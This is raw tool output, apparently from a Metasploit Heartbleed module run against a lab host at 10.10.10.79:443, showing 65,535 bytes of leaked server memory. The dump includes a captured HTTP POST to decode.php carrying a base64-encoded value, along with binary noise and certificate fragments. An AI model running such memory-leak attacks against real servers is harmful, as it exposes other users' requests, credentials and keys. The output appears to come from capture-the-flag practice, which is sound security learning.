 [+] 10.10.10.79:443 - Heartbeat response with leak, 65535 bytes
[*] 10.10.10.79:443 - Printable info leaked:
......_..PZ..-K8}.V}.t0...#..(..9...g&..f.....".!.9.8.........5.................................3.2.....E.D...../...A....
....................................ux i686; rv:45.0) Gecko/20100101 Firefox/45.0..Referer: https://127.0.0.1/decode.p
hp..Content-Type: application/x-www-form-urlencoded..Content-Length: 42....$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
.z9.C_.?...'.j.A...R.
repeated 7395 times
q
repeated 8088 times
@
repeated 16122 times
@
a@.......................A.g~R.........h..r.......g!...0}.4.[\Y=.._.,q.F.4](.....m.
].H^#..d....{.0i....8......4<.rl<J.m.al.../...>...mL....X.e...+.Q..YhMt....B..%...$.. ..M..d([.4...v^.+...s..M....f{M
......7.F.{..i>.3..../.)&-....x..yPUB.eQ...r..~..l=..h.....Zl....P....CY..C.w1.`.re....0U7ZK...._e..i....o.FK?iz..c.
...~.h...#.+.....:R.Rb..j..g%..4..s..wv..H.9J..=@....h....M?O.....t]Sd.WjD...............fwF)u`....Y0:...!.].".V.z/.'
\....UF.."..fb%....8m....z.1MC&......H..Oy...D.e..wGV.M;...M.-)..Z......ls......... ...P....H.}.....m...^........P0N0.
..U........["lr...U.|.va..O..0...U.#..0.....["lr...U.|.va..O..0...U....0....0...*.H.............'760{pu..<pu.q.......
q"..FT.bs:.C.b.2.C....eJ.A...iO.\hl.K.-E..4..c8.oj.c...N..."ES..#D.>..u.f.B...R..'.Di...S.N..r^....9......`.=....5...
m[.......]......2-.RM..tL....7R.Qp.5..a......c..@.ZCs.H.{..r.0 t.u..w.9....N.&...o...|Pr.............^r...Z....&q.Z..